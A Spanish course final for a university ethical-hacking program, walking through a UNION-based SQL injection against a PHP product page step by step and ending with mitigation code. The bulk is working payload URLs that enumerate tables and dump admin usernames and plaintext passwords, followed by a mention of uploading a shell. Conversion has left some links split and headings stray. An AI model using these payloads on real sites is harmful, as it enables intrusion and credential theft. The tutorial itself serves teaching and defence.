## **FINAL EXPERTO UNIVERSITARIO EN HACKING ÉTICO (ETHICAL HACKING) UTN.BA**

#### METODO:

# **SQL INJECTION**

Una SQL Injection, es una petición malintencionada de datos a la DB (Data Base o Base de Datos) de una pagina web. Básicamente que nos muestre datos que no deberíamos ver.

¿Cómo son los pasos para realizar una SQL Injection básica?

#### **Ejemplo:**

[http://............com/product\\_description.php?pid=9](http://............com/product_description.php?pid=9)



Con un simple " **'** " podríamos saber si la página es vulnerable.

#### http://................com/product\_description.php?pid=9'



Ahora tendríamos que cambiar el número a negativo y agregarle +UNION+SELECT+1--.

http://................com/product\_description.php?pid=-9+UNION+SELECT+1--

En mi caso sigue enviando el mismo error:

**Warning**: mysql\_fetch\_array() expects parameter 1 to be resource, boolean given in **/home/rev/webapps/atrimed1/product\_description.php** on line **110**

Pero también pueden aparecer otros como es el caso de:

"The used SELECT statements have a different number of columns"

Lo siguiente seria encontrar el numero correcto de columnas

[http://..............com/product\\_description.php?pid=-9+UNION+SELECT+1,2,3--](http://..............com/product_description.php?pid=-9+UNION+SELECT+1,2,3--) **Error**

[http://..............com/product\\_description.php?pid=-9+UNION+SELECT+1,2,3,4,5,6,7,8,9--](http://..............com/product_description.php?pid=-9+UNION+SELECT+1,2,3,4,5,6,7,8,9--) **Éxito**



#### **INDICATIONS:**

Ya con esto el atacante puede sacar información como por ejemplo ver la versión y el nombre de la data base usando los núm mostrados en la misma:

[http://..............com/product\\_description.php?pid=-9+UNION+SELECT+database\(\),version\(\)](http://..............com/product_description.php?pid=-9+UNION+SELECT+database(),version(),3,4,5,6,7,8,9--)

## [,3,4,5,6,7,8,9—](http://..............com/product_description.php?pid=-9+UNION+SELECT+database(),version(),3,4,5,6,7,8,9--)

*Communication* 



**INDICATIONS:** 

Podemos conseguir más información utilizando la DB de defecto de MySQL llamada Information\_Schema para ver el nombre tablas utilizando:

## group concat(table name)+from+Information schema.tables—

```
http://............com/product_description.php?pid=-
9+UNION+SELECT+group_concat(table_name),2,3,4,5,6,7,8,9+from+information_schema.tables--
 CHARACTER SETS, CLIENT STATISTICS, COLLATIONS, COLLATION CHA
  \overline{3}COMPOSITION:
```
Una tabla con el nombre admin? Habrá que ver que info tiene cambiando table por column/columns

http://.............com/product\_description.php?pid=- 9+UNION+SELECT+group\_concat(column\_name),2,3,4,5,6,7,8,9+from+information\_schema.columns+where+table\_name=ad

Pero nos genera error para arreglarlo debemos cambiar de ASCII a Hex el nombre de la tabla en este caso:

admin = 61 64 6D 69 6E

a esto le agregamos un 0x adelante y borramos espacios.

0x61646D696E

http://..............com/product\_description.php?pid=-[9+UNION+SELECT+group\\_concat\(column\\_name\),2,3,4,5,6,7,8,9+from+information\\_schema.columns+where+table\\_name=0x](http://.............com/product_description.php?pid=-9+UNION+SELECT+group_concat(column_name),2,3,4,5,6,7,8,9+from+information_schema.columns+where+table_name=0x61646D696E--) [--](http://.............com/product_description.php?pid=-9+UNION+SELECT+group_concat(column_name),2,3,4,5,6,7,8,9+from+information_schema.columns+where+table_name=0x61646D696E--)



Bien nos da la siguiente información que existe un id, usuario y contraseña lo siguiente seria obtenerlos.

[http://..........com/product\\_description.php?pid=-](http://..........com/product_description.php?pid=-9+UNION+SELECT+group_concat(id,0x3d,user_name,0x3d,user_pass),2,3,4,5,6,7,8,9+from+admin--) [9+UNION+SELECT+group\\_concat\(id,0x3d,user\\_name,0x3d,user\\_pass\),2,3,4,5,6,7,8,9+from+admin--](http://..........com/product_description.php?pid=-9+UNION+SELECT+group_concat(id,0x3d,user_name,0x3d,user_pass),2,3,4,5,6,7,8,9+from+admin--)



Ni siquiera el hash encriptado en algún algoritmo esta es la realidad de muchos administradores web hoy día.

Al atacante lo único que le faltaría seria encontrar el Login panel y loguearse como administrador subir alguna Shell y realizar ataque que prefiera.

## **¿Cómo mitigar esto?**

### En **PHP Mysql**:

```
$respuesta=mysql_query("SELECT * FROM `Usuarios` WHERE 
`user`='".mysql_real_escape_string($name)."' AND 
`pass`='".mysql_real_escape_string($password)."'")
```
En **NET SQL Server** :

```
SqlConnection con = new SqlConnection(_connectionString);
SqlCommand cmd = new SqlCommand("SELECT * FROM Usuarios WHERE user=@user AND 
pass=@pass", con);
/* Convertimos en literal estos parámetros, por lo que no podrán hacer la 
inyección */
cmd.Parameters.Add("@user", SqlDbType.VarChar, 32).Value = user;
cmd.Parameters.Add("@pass", SqlDbType.VarChar, 64).Value = password;
```
## **O AddWithValue**:

```
using( SqlConnection con = (acquire connection) ) {
     con. Open();
     using( SqlCommand cmd = new SqlCommand("SELECT * FROM Usuarios WHERE 
user=@user AND pass=@pass", con) ) {
         /* Convertimos también en literales los parámetros */
         cmd.Parameters.AddWithValue("@user", user);
         cmd.Parameters.AddWithValue("@pass", password);
        using( SqlDataReader rdr = cmd.ExecuteReader() )\/* [...] */
```
Source de mitigación: https://www.genbetadev.com/seguridad-informatica/evita-losataques-de-inyeccion-de-sql